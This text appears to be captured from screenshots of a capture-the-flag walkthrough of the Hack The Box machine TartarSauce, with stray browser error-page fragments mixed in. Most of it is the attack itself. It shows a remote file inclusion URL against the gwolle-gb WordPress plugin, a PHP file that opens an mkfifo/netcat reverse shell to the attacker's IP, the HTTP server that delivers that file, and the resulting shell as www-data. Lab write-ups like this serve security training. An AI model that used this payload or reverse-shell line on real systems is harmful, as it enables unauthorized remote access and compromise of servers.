 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.20/1
1
Sorry, that page is missing. Do you want to check if a saved version is available on the Wayback Machine?
jon@JonKali: ~/Desktop/htb/tartarsauce
jon@JonKali: ~/Desktop/htb/tartarsauce 93x47
┌──(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.88] 59562
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
This page isn't working
10.10.10.88 is curre
jon@JonKali: ~/Desktop/htb/tartarsauce 111x47
┌──(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
└─$ cat wp-load.php
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 4443 >/tmp/f'); ?>
┌──(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [19/Jun/2021 18:56:47] code 404, message File not found
10.10.10.88 - - [19/Jun/2021 18:56:47] "GET /wp-load.phpwp-load.php HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
└─$ mv wp-load.php 1wp-load.php
┌──(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [19/Jun/2021 18:57:25] "GET /1wp-load.php HTTP/1.0" 200 -